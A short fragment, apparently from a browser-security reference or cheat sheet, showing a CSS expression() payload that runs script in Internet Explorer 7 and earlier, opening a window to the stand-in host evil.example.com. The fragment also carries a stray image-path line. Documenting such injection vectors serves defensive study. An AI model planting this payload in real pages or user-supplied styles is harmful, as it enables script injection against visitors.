 * {
width: expression(
window.open('//evil.example.com/')
);
}
CSS Expressions in IE ≤ 7
mths.be/brw
